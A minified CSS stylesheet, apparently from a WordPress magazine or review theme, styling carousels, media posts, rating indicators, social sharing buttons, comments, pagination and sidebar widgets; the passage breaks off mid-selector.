.featured-posts .carousel-navigation .next-arrow:hover{-webkit-transform:scale(1.4);transform:scale(1.4)}.featured-posts .carousel-navigation .slick-disabled{opacity:0.4;cursor:default}.featured-posts .carousel-navigation .slick-disabled:hover{-webkit-transform:scale(1);transform:scale(1)}.featured-posts .carousel-navigation .prev-arrow{left:0}.featured-posts .carousel-navigation .next-arrow{right:0}.penta-box [class*="column-"]{display:inline-block}.penta-box .entries .post-item{margin-bottom:60px}.penta-box .author,
.penta-box .written-by{opacity:0.6}.penta-box .author a:hover{text-decoration:underline}.penta-box .column-right{float:right}.penta-box .column-middle{float:none}.penta-box .column-middle .entry-title{margin-top:10px;padding:0
30px;text-align:center;padding:0
30px;line-height:1.8em}.penta-box .column-middle .entry-summary{padding:0
30px 0}.latest-posts .column-left .entry-header .entry-meta,
.latest-posts .column-middle .entry-header .entry-meta{position:relative;margin:-35px auto 10px}.latest-posts .column-left .entry-header .entry-meta .entry-category,
.latest-posts .column-middle .entry-header .entry-meta .entry-category{position:relative;padding:5px
10px 0;background-color:#fff}.latest-posts .column-right .post-item,
.latest-posts .column-right .entry-header{text-align:left}.latest-posts .column-right .post-item{margin-bottom:30px}.latest-posts .column-right .post-item:after{content:"";display:block;height:1px;margin-top:30px;opacity:0.1;background-color:#000}.latest-posts .column-right .post-item:last-child:after{display:none}.category-posts .composer-button{clear:both}.media-posts{position:relative}.media-post-item .entry-image{position:relative;z-index:1;height:377px;margin:auto;overflow:hidden}.media-posts .entry-details{background-color:#fff}.media-post-item .entry-summary{margin-top:30px}.media-post-item .see-more{margin-top:30px}.media-posts .media-post-slides a[class*="icomoon-"]{font-size:24px;position:absolute;left:50%;top:50%;z-index:3;width:80px;height:80px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);line-height:80px;color:#fff;background:#000;border-radius:50%;opacity:0.5;text-align:center;transition:opacity 0.1s ease}.media-posts .media-post-slides a:hover[class*="icomoon-"]{opacity:1}.media-posts .media-post-thumbs{padding:30px
0 0;overflow:hidden}.media-posts .media-post-thumbs .slick-list{margin:0
15px}.media-posts .media-post-thumbs .slick-track{margin:auto}.media-posts .media-post-thumbs .thumbs-item{max-height:123px;margin:0
15px 30px;overflow:hidden;position:relative}.media-posts .media-post-thumbs .thumbs-item:after{cursor:pointer;content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;border-width:4px;border-style:solid;opacity:0;-webkit-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}.media-posts .media-post-thumbs .slick-current:after{opacity:1;cursor:default}.media-posts .media-post-thumbs .thumbs-item
img{width:100%}.media-posts .global-sliders .slider-nav-arrow{color:#fff}.media-posts .global-sliders:hover .slider-nav-arrow{opacity:0}.media-posts .slick-dots{margin:0
0 15px;text-align:center}.media-posts .slick-dots
li{display:inline-block;width:42px;height:42px;position:relative}.media-posts .slick-dots li
button{border:none;background:none;font:normal 1em serif;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.media-posts .slick-dots .slick-active
button{z-index:1;cursor:default;-webkit-transform:scale(2);transform:scale(2)}.media-posts .slick-dots li:after{content:"/";position:absolute;top:8px;right:-3px;opacity:0.3}.media-posts .slick-dots li:last-child:after{display:none}.media-layout-one .media-post-details{margin-top:60px}.media-layout-one .media-post-thumbs{background-color:#f1f1f1}.media-layout-one[class*="bg-"] .media-post-thumbs{background-color:rgba(255,255,255,0.2)}.media-layout-two{opacity:0;opacity:0;transition:opacity 0.5s ease}.media-layout-two.section-init{opacity:1}.media-layout-two,.media-layout-two[class*="bg-"]{padding-bottom:0}.media-layout-two .title-with-sep,
.layout-full .media-layout-two .title-with-sep
.title{background:none}.media-layout-two a,
.media-layout-two[class*="links-"] a,
.media-layout-two .entry-meta a,
.media-layout-two .section-title
.title{color:#fff}.media-layout-two .section-header,
.media-layout-two .media-post-slides,
.media-layout-two .media-post-thumbs,
.media-layout-two .media-post-thumbs-wrapper{position:relative;z-index:2}.media-layout-two .media-post-bg{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%}.media-layout-two .media-post-bg .bg-item{background-size:cover}.media-layout-two .media-post-bg:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;opacity:0.6;background-color:#000}.media-layout-two .media-post-bg .slick-list,
.media-layout-two .media-post-bg .slick-track,
.media-layout-two .media-post-bg .bg-item{height:100%}.media-layout-two .media-post-item .entry-image{max-width:1050px;height:590px}.media-layout-two .media-post-item .entry-image:hover
img{transition:all 0.3s ease;-webkit-filter:brightness(0.6) contrast(1.3);filter:brightness(0.6) contrast(1.3)}.media-layout-two .entry-header{position:absolute;z-index:3;width:80%;left:10%;bottom:60px}.media-layout-two .entry-details .entry-title{margin:30px
0}.media-post-thumbs-wrapper{margin-top:90px;background-color:#fff}.media-layout-two .media-post-thumbs{max-width:670px;margin:auto;top:-30px;background-color:#fff}.media-layout-two .slick-dots{margin-bottom:0}.media-layout-two .media-post-thumbs .thumbs-item:after,
.media-layout-two[class*="links-"] .media-post-thumbs .thumbs-item:after{border-color:#000}.media-layout-two .media-post-thumbs .slick-dots li,
.media-layout-two[class*="links-"] .media-post-thumbs .slick-dots li,
.media-layout-two .media-post-thumbs .slick-dots li button,
.media-layout-two[class*="links-"] .media-post-thumbs .slick-dots li
button{color:#000}.post-item .media-content,
.media-posts .media-content{position:absolute;top:0;left:0;z-index:4;width:100%;opacity:0}.post-item .content-added .media-content,
.media-posts .content-added .media-content{opacity:1;height:100%;background-color:rgba(0,0,0,0.8);-webkit-transition:opacity 0.5s ease;transition:opacity 0.5s ease}.post-item .media-content iframe[src*="soundcloud.com"],
.media-posts .media-content iframe[src*="soundcloud.com"]{position:absolute;top:0;left:0;width:100%;height:100%}.post-item .load-media-content,
.media-posts .load-media-content{display:block;width:60px;height:60px;line-height:100%;margin:auto;position:absolute;z-index:3;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.post-item .content-loading:before,
.media-posts .content-loading:before{position:absolute;z-index:3;top:0;left:0;content:"";width:100%;height:100%;background-color:rgba(0,0,0,0.5)}.post-item .load-media-content:after,
.media-posts .load-media-content:after{content:"";display:inline-block;width:0;height:0;border-top:10px solid transparent;border-left:15px solid #fff;border-bottom:10px solid transparent;border-radius:3px;position:absolute;z-index:2;top:20px;left:25px}.post-item .load-media-content:before,
.media-posts .load-media-content:before{content:"";display:block;width:100%;height:100%;border:4px
solid #fff;border-radius:50%;position:absolute;top:0;left:0;overflow:hidden}.post-item .content-loading .load-media-content:before,
.media-posts .content-loading .load-media-content:before{width:100%;height:100%;border-top-color:transparent;border-bottom-color:transparent;border-left-color:#fc0;border-right-color:#fc0;-moz-animation:loading-icon-spin 1000ms infinite linear;-webkit-animation:loading-icon-spin 1000ms infinite linear;animation:loading-icon-spin 1000ms infinite linear}.post-item .content-loading .load-media-content:after,
.media-posts .content-loading .load-media-content:after{border-left:15px solid #fc0}.media-posts .media-content{display:table}.media-posts .format-media-item{display:table-cell;vertical-align:middle}.format-video .content-added .format-media-item{width:92%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.post-item .content-added .format-media-item iframe[src*="soundcloud.com"]{position:absolute;width:100%;height:100%;top:0;left:0}.latest-reviews .post-item{float:left;width:290px;position:relative;margin-bottom:0}.latest-reviews .entry-image{position:relative;overflow:hidden;margin:0
auto 30px;border-radius:50%}.latest-reviews .entry-image
img{width:inherit;max-width:inherit;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-filter:brightness(0.6) contrast(1.3);filter:brightness(0.6) contrast(1.3)}.latest-reviews .entry-image .show-total{color:#fff;font-size:48px;line-height:1em;position:absolute;z-index:2;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-backface-visibility:hidden;font-family:Georgia,serif}.latest-reviews-carousel{opacity:0;transition:opacity 0.5s ease}.carousel-initialized{opacity:1}.latest-reviews .slick-track{margin:auto;opacity:0}.latest-reviews .slick-dots{margin-top:60px;text-align:center}.latest-reviews .slick-dots
li{display:inline-block;width:42px;height:42px;position:relative}.latest-reviews .slick-dots li
button{border:none;background:none;font:normal 1em serif;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.latest-reviews .slick-dots .slick-active
button{z-index:1;cursor:default;-webkit-transform:scale(2);transform:scale(2)}.latest-reviews .slick-dots li:after{content:"/";color:#8c919b;position:absolute;top:8px;right:-3px}.latest-reviews .slick-dots li:last-child:after{display:none}.page-header{margin-bottom:30px}.page-title-bg{margin-bottom:30px}.cat-description{max-width:690px;text-align:center;margin:-15px auto 45px;font-size:24px}.base-image,
.single .entry-media .video-wrapper{max-width:1170px;margin-left:auto;margin-right:auto;position:relative}.single .entry-media
img{display:block}.base-image img,
.single #gallery-carousel,
.single .entry-media iframe,
.single .entry-media .video-wrapper{margin-left:auto;margin-right:auto;margin-bottom:30px}.single iframe[src*="mixcloud.com"],
.single iframe[src*="soundcloud.com"]{display:block;width:100%;max-width:1170px}.single .entry-header .entry-meta{margin-bottom:0}.single-box{min-height:1px;margin-bottom:60px}.single-box-title,.comment-reply-title{margin-bottom:30px;padding-bottom:15px;text-transform:none;border-bottom:1px solid #000}.entry-content iframe,
.entry-content .fluid-width-video-wrapper{clear:both}.single .single-box.entry-media
iframe{width:100% !important}.single-box.entry-media
.wrapper{width:100%}.ltr:not(.woocommerce) .entry-content>p:first-of-type:first-letter {float:left;font-size:90px;line-height:76px;font-weight:bold;padding:0
15px 0 0}.manual-excerpt{font-size:32px;line-height:1.3em;padding-bottom:30px;margin-bottom:30px;border-bottom:2px solid #000}.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content
h6{margin-bottom:18px}.title-text h1,
.entry-content
h1{font-size:50px;line-height:54px}.title-text h2,
.entry-content
h2{font-size:36px;line-height:40px}.entry-content
h3{font-size:28px;line-height:32px}.entry-content
h4{font-size:22px;line-height:26px}.entry-content
h5{font-size:18px;line-height:22px}.entry-content
h6{font-size:16px;line-height:18px}.entry-content p,
.entry-content
hr{margin-bottom:30px}.entry-content ol,
.entry-content
ul{margin-bottom:30px;padding-left:30px}.entry-content
li{margin-bottom:5px}.entry-content ul
li{list-style:square}.entry-content ol
li{list-style:decimal}.entry-content
hr{border:0;height:0;border-bottom:1px solid #ddd;clear:both}.entry-content .wp-caption{max-width:100%;margin-bottom:30px}.entry-content .wp-caption .wp-caption-text{color:#8c919b;font-style:italic;text-align:center}.entry-content
blockquote{color:#000;font-size:32px;line-height:1.3em;padding:0
60px;margin:0
0 30px}.entry-content blockquote:before{content:"\e61c";font-family:"icomoon";font-size:0.8em;margin-right:0.5em}.entry-content blockquote:after{content:"\e605";font-family:"icomoon";font-size:0.8em;margin-left:0.5em}.entry-content blockquote p:last-child{display:inline}.rating-total-indicator{width:110px;height:110px;border-radius:50%;overflow:hidden;position:relative;background-color:#fff;-webkit-transform:scale(1);transform:scale(1)}.rating-total-indicator
.sides{float:left;width:50%;height:100%;position:relative;overflow:hidden}.rating-total-indicator .sides
span{display:block;width:100%;height:100%}.rating-total-indicator .left-side
span{border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.rating-total-indicator .right-side
span{border-top-left-radius:0;border-bottom-left-radius:0;-webkit-transform-origin:0 50%;transform-origin:0 50%}.rating-total-indicator:before,
.rating-total-indicator .show-total{border-radius:50%;display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rating-total-indicator:before{content:"";width:75%;height:75%;z-index:1;background-color:#44444a}.rating-total-indicator .show-total{z-index:2;color:#fff;font-size:24px;font-weight:bold;text-align:center;font-style:normal;letter-spacing:0.05em}.single-rating{margin-top:60px}.single-rating
.description{font-size:22px;text-align:center;max-width:70%;margin:0
auto 30px}.indicator-container{position:relative;height:100px}.indicator-container:before{position:absolute;z-index:1;left:0;top:50%;content:"";width:100%;height:1px;background-color:#8c919b}.indicator-container:after{position:absolute;z-index:2;top:0;left:50%;margin-left:-85px;content:"";width:170px;height:100%;background-color:#fff}.indicator-container .rating-total-indicator{position:absolute;z-index:3;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rating-labels{height:240px;overflow:hidden}.rating-labels-item{height:200px}.rating-labels-item{position:relative}.rating-labels-item .inner-cell{position:absolute;left:0;bottom:0;width:100%;height:100%}.rating-labels-item .inner-cell:before{content:"";width:1px;height:100%;position:absolute;top:0;left:50%;border-right:1px dashed #8c919b}.rating-labels-item .inner-cell .rating-circle:after{content:"";width:9px;height:16px;position:absolute;bottom:-20px;left:45%;background:#fff}.rating-labels-item .inner-cell .rating-label{font-size:0.9em;line-height:1.1em;position:absolute;left:0;bottom:0;width:100%;padding:10px
0;text-align:center;background-color:#fff}.rating-labels-item .inner-cell .rating-circle{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#fff;border:4px
solid #000;border-radius:50%;text-align:center}.rating-labels-item .inner-cell .rating-circle
i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);font-size:16px;font-weight:bold;font-style:normal;letter-spacing:0.05em}.rating-labels-item:nth-child(1n) .rating-circle{color:#01b5d7;border-color:#01b5d7}.rating-labels-item:nth-child(2n) .rating-circle{color:#ec6b4e;border-color:#ec6b4e}.rating-labels-item:nth-child(3n) .rating-circle{color:#a562b2;border-color:#a562b2}.rating-labels-item:nth-child(4n) .rating-circle{color:#0100ff;border-color:#0100ff}.rating-labels-item:nth-child(5n) .rating-circle{color:#ee332a;border-color:#ee332a}.rating-labels-item:nth-child(6n) .rating-circle{color:#fc0;border-color:#fc0}.rating-labels .slick-track{margin:auto}.single-rating  .slider-nav-arrow{bottom:0}.single-rating .prev-arrow,
.single-rating .next-arrow{font-size:22px}.single-rating .prev-arrow{right:40px}.single-rating .next-arrow{right:0}.single-rating .prev-arrow:before{content:"\e609"}.single-rating .next-arrow:before{content:"\e608"}.single-tags .col-1{float:left;width:85%}.single-tags .col-2{float:right;width:15%}.tag-box
a{line-height:1;text-decoration:none}.tag-box a:hover{border-bottom:1px solid #000}.add-comment{display:block;position:relative;min-height:45px;text-align:right;text-decoration:none}.add-comment .add-comment-arrow,
.add-comment .icomoon-comments,
.add-comment .score-number{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.add-comment .add-comment-arrow{right:60px}.add-comment .add-comment-arrow
i{font-size:14px;display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.add-comment .icomoon-comments{font-size:31px;right:0}.add-comment .score-number{right:40px;font-style:normal}.social-sharing
a{text-decoration:none}.social-sharing .share-item{display:inline-block;line-height:1;text-align:center;white-space:nowrap}.social-sharing .share-item
i{position:relative;top:1px}.entry-footer .social-sharing{margin:15px
-8px 12px}.entry-footer .social-sharing .share-more,
.entry-footer .social-sharing .share-item .share-label{display:none}.entry-footer .social-sharing .share-item{padding:12px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.entry-footer .social-sharing .share-item:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.single-social .social-sharing{text-align:center}.single-social .social-sharing .share-item{font-size:0.9em}.single-social .social-sharing .share-item .share-label{letter-spacing:0.07em;font-family:Helvetica,Arial,sans-serif}.single-social .social-sharing .share-more{position:relative;float:left;cursor:pointer;text-align:center}.single-social .social-sharing .share-more .share-plus{position:relative;top:1px;display:inline-block;width:13px;height:13px;transition:all 0.3s ease-in-out}.single-social .social-sharing .share-more .share-plus:before,
.single-social .social-sharing .share-more .share-plus:after{content:"";display:block;position:absolute;background-color:#000}.single-social .social-sharing .share-more .share-plus:before{width:13px;height:1px;top:6px;left:0}.single-social .social-sharing .share-more .share-plus:after{width:1px;height:13px;top:0;left:6px}.single-social .social-sharing .share-more-opened .share-plus{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.single-social .social-sharing .share-more-items{position:absolute;z-index:1;width:150px;left:50%;bottom:150%;margin-left:-75px;padding:15px;text-align:center;border-radius:2px;border:1px
solid #000;background-color:#fff;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:transform 0.2s ease-in-out;transition:transform 0.2s ease-in-out;-webkit-transform-origin:center bottom;transform-origin:center bottom}.single-social .social-sharing .share-more-opened .share-more-items{-webkit-transform:scale(1);transform:scale(1)}.single-social .social-sharing .share-more-items:before,
.single-social .social-sharing .share-more-items:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent}.single-social .social-sharing .share-more-items:before{bottom:-6px;border-top:7px solid #fff;z-index:2}.single-social .social-sharing .share-more-items:after{bottom:-7px;border-top:7px solid #000}.single-social .social-sharing .share-more-items
a{display:block;color:#555;font-size:0.8em;padding:10px
0;line-height:100%;text-decoration:none;text-transform:uppercase}.single-social .social-sharing .share-more-items a:hover{text-decoration:underline}.single-social .link-layout .share-item{padding:5px
0;margin:0
15px;text-transform:uppercase}.single-social .link-layout .share-item [class^="icomoon-"]{display:none}.single-social .link-layout>.share-item:hover>.share-label{border-bottom-width:1px;border-bottom-style:solid}.single-social .link-layout .share-more{float:none;display:inline-block}.single-social .social-minimal .share-item:nth-child(1):after,
.single-social .social-minimal .share-item:nth-child(2):after{content:"";display:inline-block;width:1px;height:10px;margin-left:30px;background-color:#000}.single-social .social-minimal>.share-item:hover>.share-label{border-bottom-color:#000}.single-social .social-colors>.share-item{font-weight:bold}.single-social .social-colors .share-facebook{color:#306199;border-bottom-color:#306199}.single-social .social-colors .share-twitter{color:#26c4f1;border-bottom-color:#26c4f1}.single-social .social-colors .share-pinterest{color:#b81621;border-bottom-color:#b81621}.single-social .button-layout{margin-left:-0.5%;margin-right:-0.5%}.single-social .button-layout .share-item{display:block;float:left;width:27%;margin:0
0.5%;padding:18px
0;border-radius:2px}.single-social .button-layout .share-item:last-child{width:15%}.single-social .button-layout .share-item>.share-label:before{content:"";display:inline-block;width:1px;height:12px;position:relative;top:1px}.single-social .social-minimal-buttons .share-item{border:1px
solid #ddd}.single-social .social-minimal-buttons .share-item:hover{border-color:#000}.single-social .social-minimal-buttons .share-item>.share-label:before{margin:0
8px}.single-social .social-colors-buttons .share-item,
.single-social .social-colors-buttons .share-more-items,
.single-social .social-colors-buttons .share-more-items
a{color:#fff;border:none;background-color:#8c919b}.single-social .social-colors-buttons .share-more-items:before{border-top-color:#8c919b}.single-social .social-colors-buttons .share-more-items:after{display:none}.single-social .social-colors-buttons .share-facebook{background-color:#306199}.single-social .social-colors-buttons .share-twitter{background-color:#26c4f1}.single-social .social-colors-buttons .share-pinterest{background-color:#b81621}.single-social .social-colors-buttons .share-item>.share-label{font-weight:bold}.single-social .social-colors-buttons .share-item>.share-label:before{background-color:#fff;opacity:0.6;margin:0
15%}.single-social .social-colors-buttons .share-more .share-plus:before,
.single-social .social-colors-buttons .share-more .share-plus:after{background-color:#fff}.single-social .social-colors-buttons .share-more .share-plus:before{width:14px;height:2px}.single-social .social-colors-buttons .share-more .share-plus:after{width:2px;height:14px}.single-author-box{padding:8%;position:relative}.single-author-box
.avatar{float:left;max-width:116px}.single-author-box .avatar
img{width:100%;height:auto;border-radius:50%;border:5px
solid #fff}.single-author-box .author-info,
.single-author-box .author-social{margin-left:136px}.single-author-box .author-info
.author{display:block;font-size:24px}.single-author-box .author-info
p{margin:5px
30px 5px 0}.author-social{margin-top:10px}.author-social
li{display:inline-block;margin-right:15px}.author-social li
a{text-decoration:none}.related-posts{}.related-posts .slick-track{margin-left:auto;margin-right:auto}.related-posts
h4{font-size:18px;line-height:1.35em}.related-posts
.item{margin-bottom:30px}.related-posts .item
img{display:block}.related-posts .item .entry-meta{margin-bottom:5px}.related-posts .slider-nav-arrow{top:-75px}.related-posts .next-arrow{right:15px}.related-posts .prev-arrow{right:63px}.related-posts .see-more{position:absolute;top:6px;right:0}.related-posts-tabs{overflow:hidden;position:relative}.related-posts-tabs .tab-box-button{margin-bottom:30px;border-bottom:1px solid #000}.related-posts-tabs .tab-box-button
li{display:block;float:left;width:auto;margin-right:30px;position:relative;bottom:-2px}.related-posts-tabs .tab-box-button li
a{font-size:16px;display:block;padding-bottom:15px;position:relative}.related-posts-tabs .tab-box-button li
a.active{color:#000;pointer-events:none;border-bottom:3px solid #000}.related-posts-tabs .tab-box-button li a.active:after{content:"";position:absolute;right:40%;bottom:-10px;border-width:10px 10px 0;border-style:solid;border-color:#000 transparent transparent;width:0;z-index:2}.related-posts-tabs .tab-box-button li
span{display:inline-block}.slide-dock{position:fixed;bottom:0;right:-361px;width:330px;padding-bottom:30px;border:1px
solid #000;z-index:9999;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out}.slide-dock-on{transform:translate(-360px,0);-webkit-transform:translate(-360px,0);-o-transform:translate(-360px,0);-moz-transform:translate(-360px,0)}.slide-dock-off{transform:translate(360px,0);-webkit-transform:translate(360px,0);-o-transform:translate(360px,0);-moz-transform:translate(360px,0)}.close-dock{position:absolute;top:-15px;left:-15px;display:block;width:30px;height:30px;line-height:30px;text-align:center;font-size:20px;text-decoration:none;background-color:#fff;border:2px
solid #000;border-radius:50%;font-family:serif}.slide-dock
h3{padding:20px
0;text-align:center}.slide-dock
h4{font-size:24px;line-height:26px;padding:0
30px}.slide-dock h4
a{text-decoration:none}.nav-single{position:relative}.nav-title{display:block;font-size:16px;margin-bottom:10px}.nav-next,.nav-previous{width:50%;padding:0
7%}.nav-next{float:right;text-align:right}.nav-previous{float:left}.nav-next a,
.nav-previous
a{display:block;font-weight:bold;font-size:18px;line-height:22px;text-decoration:none}.nav-next [class^="icomoon-"],
.nav-previous [class^="icomoon-"]{font-size:25px;position:absolute;top:50%;margin-top:-12px}.nav-next [class^="icomoon-"]{right:0}.nav-previous [class^="icomoon-"]{left:0}.comments-area{margin-bottom:0}.comment-list .comment-body{position:relative;margin-bottom:30px;padding-bottom:13px;border-bottom:1px solid #eee}.comment-list .comment-body
p{margin-bottom:18px}.comment-list .comment-body
.reply{position:absolute;top:0;right:0}.comment-list .comment-body
.reply{position:absolute;top:0;right:0}.comment-list .comment-meta,
.comment-list .comment-body .comment-content{margin-left:100px}.comment-list .comment-author
.avatar{position:absolute;top:0;left:0;border-radius:50%}.comment-list .comment-author .avatar,
.comment-list .bypostauthor .byuser
.avatar{border:3px
solid #f7f7f7}.comment-list
.children{margin-left:90px}.comment-list .comment-author
.fn{font-style:normal}.comment-list .form-submit{margin-bottom:60px}.comment-list .comment-meta{margin-bottom:15px}.comment-list .comment-meta
a{text-decoration:none}.comment-edit-link:after{content:"\f040";font-size:16px;font-family:icomoon;padding:0
5px}.comment-reply-link,.comment-reply-login{font-size:10px}.comment-form-url,.comment-form-email,.comment-form-author{float:left;width:31.3333%;margin-left:3%;margin-bottom:30px}.comment-form-author{margin-left:0}.comment-form-comment{margin-bottom:20px}.form-submit
input.submit{width:100%}.form-allowed-tags,
.comment-author
.says{display:none}.screen-reader-text{position:absolute;left:-999em}.pagination{margin:30px
0;text-align:center}.pagination .page-numbers{font-size:16px;width:60px;height:60px;line-height:59px;display:inline-block;position:relative;text-align:center;text-decoration:none;box-sizing:content-box;transition:all .2s ease}.pagination .page-numbers:hover{-webkit-transform:scale(1.5);transform:scale(1.5)}.pagination
.current{border:2px
solid #000}.pagination .dots:hover,
.pagination .current:hover{-webkit-transform:scale(1);transform:scale(1)}.pagination .next,
.pagination
.prev{top:3px;font-size:19px}.link-pages{font-size:16px;margin-top:30px;padding-top:30px;text-align:center;border-top:1px solid #eee}.entry-content .link-pages
h3{font-size:20px}.link-pages
a{text-decoration:none}.link-pages
span{padding:5px
10px}.link-pages a
span{color:#8c949c;background:none}.link-pages span,
.link-pages a
span{margin:0
5px}.author-page .column-2{float:right}.author-page .author-box{padding:8%;margin-top:65px;margin-bottom:30px;text-align:center}.author-page .author-box .author-info,
.author-page .author-box .author-info
h1{margin-bottom:30px}.author-page .author-box .avatar
img{display:block;border-radius:50%;margin:-100px auto 15px;border:5px
solid #fff}.author-page .author-box .author-social{display:inline-block}.author-page .author-box .author-social
li{margin:0;padding:0
8px}.author-page .author-box .author-social li
a{text-decoration:none;font-size:18px}#searchform{position:relative}#searchform input[type="text"]{padding-left:15px}#searchform input,
#searchform
button{padding:0;height:40px;border:none;background:none}.oldie #searchform
input{line-height:40px}#searchform
input{width:100%;outline:none;font-size:12px}#searchform
button{position:absolute;right:0;top:50%;width:40px;z-index:99;margin-top:-20px}.header #searchform,
.top-strip
#searchform{width:130px;height:50px;float:right}.header #searchform input[type="text"],
.top-strip #searchform input[type="text"]{position:absolute;top:0;right:0;z-index:98;height:50px}.header-search #searchform input[type="text"]{background:#fff;border:1px
solid #000}.sidebar #searchform button,
.sidebar #searchform input[type="text"]{color:#fff;background:#000}.color-site-white .top-strip #searchform,
.color-site-white .top-strip #searchform input[type="text"]{height:43px}.color-site-white .top-strip
#searchform{margin-top:3px}.search-result-nav{margin-top:30px}.score-line
span{display:block}.score-line span
i{color:#000;font-size:18px;padding:0
10px}.entry-image .score-line{position:absolute;left:0;bottom:0;z-index:1;line-height:2em;text-align:right;opacity:0.8}.sitemap{margin-top:4px}.sitemap
.trigger{cursor:pointer;position:relative;padding:21px
0 18px 40px;border-top:1px solid #ddd;margin-top:-1px}.sitemap
.trigger.active{margin-top:-3px;border-top:2px solid #000}.sitemap .trigger.active:hover{color:#000}.sitemap .trigger:after,
.sitemap .trigger.active:after{position:absolute;top:5px;right:40px;font:normal 50px "Courier New", Courier, monospace}.sitemap .trigger:after{content:"+"}.sitemap .trigger.active:after{content:"-"}.sitemap .row
ul{display:none;overflow:hidden;padding:0
0 21px 40px;border-top:0}.sitemap .row:first-child
ul{display:block}.sitemap .row ul
li{margin:10px
0}.sitemap .page-content{margin-bottom:30px}.social
li{display:inline-block}.social li
a{display:block;position:relative;width:32px;height:32px;line-height:32px;text-align:center;font-size:18px;text-decoration:none;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-ms-transition:all 0.2s ease;transition:all 0.2s ease}.social li a:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.social li .social-share-link{display:none}.top-strip
.social{float:right;margin-top:10px;margin-right:10px}.social-center{text-align:center}.widget_ti-about-site .social li
a{width:42px;height:42px;line-height:42px;font-size:24px}.error404
.post{margin-top:60px;text-align:center}.error404 .post
img{margin-bottom:60px}.error404 .post
h1{font-size:50px;text-transform:uppercase}.wpcf7-form-control-wrap{margin-bottom:30px}.wpcf7-form p:last-of-type{margin-bottom:0}.wpcf7-form-control-wrap{display:block}span.wpcf7-not-valid-tip{border:none;width:100%;height:41px;line-height:40px;padding:0;top:0;left:0;text-align:center;background:#fde2e7}.jetpack_subscription_widget
p{margin-bottom:18px}#subscribe-email
input{width:100% !important;padding:10px
!important}#subscribe-submit{text-align:center}.sharedaddy{margin-top:10px}.page-content .sharedaddy .sd-title,
.entry-summary .sharedaddy .sd-title,
.entry-content .sharedaddy .sd-title{text-transform:uppercase;letter-spacing:0.1em;font-weight:normal}.comment-subscription-form{margin-top:18px}#mc_embed_signup
input{width:100%;margin-bottom:18px}#mc_embed_signup input[type="submit"]{padding-left:0;padding-right:0}.sidebar{padding:24px}.sidebar
li{list-style:none}.sidebar-fixed{-webkit-backface-visibility:hidden}.footer-sidebar
input{background-color:transparent}.footer-sidebar
input#s{border-width:1px;border-style:solid}.footer-sidebar input[type="submit"]:hover{box-shadow:none;-webkit-transform:none;transform:none}.col-2 .widget-area{width:49%}.col-3 .widget-area{width:25%}.col-3 .widget-area-1{width:49%}html .footer-sidebar
.widget{border-left:none;border-right:none;border-bottom:none}html .widget-area-2,
html .widget-area-3{border-top:none}html .col-1 .widget-area{border:none}.ltr .widget-area-1 .widget,
.ltr .col-2 .widget-area:first-child{border-left:none}.ltr .widget-area-2,
.ltr .widget-area-3,
.ltr .widget-area-3 .widget,
.ltr .col-2 .widget-area:last-child{border-right:none}.sidebar
.widget{margin-bottom:30px;padding-bottom:30px}.sidebar .widget:last-child{border:none;margin-bottom:0;padding-bottom:0}.footer-sidebar
.widget{padding:30px
0}.widget h2,
.widget
h3{text-align:center;margin-bottom:20px}.widget-post-title,
.widget-post-title
a{display:block}.widget_ti-about-site{}.sidebar .widget_ti-about-site
img{max-width:100%;height:auto;display:block;margin:0
auto 30px}.footer-sidebar .widget_ti-about-site
img{float:left;max-width:100%;height:auto;margin:2px
15px 30px 0}.widget_ti-about-site
p{margin-bottom:18px}.widget_recent_entries,.widget_recent_comments{counter-reset:count}.widget_recent_entries li,
.widget_recent_comments
li{padding-left:15%;padding-top:20px;padding-bottom:20px;position:relative}.widget_recent_entries
span{display:block;font-size:85%;font-weight:bold}.widget_recent_comments
.url{font-weight:bold;letter-spacing:0.2em}.widget_recent_entries li:before,
.widget_recent_comments li:before{content:counter(count)".";counter-increment:count;position:absolute;top:50%;left:0;margin-top:-18px;font:italic 40px/1 serif}.footer-sidebar .widget_recent_entries li:after,
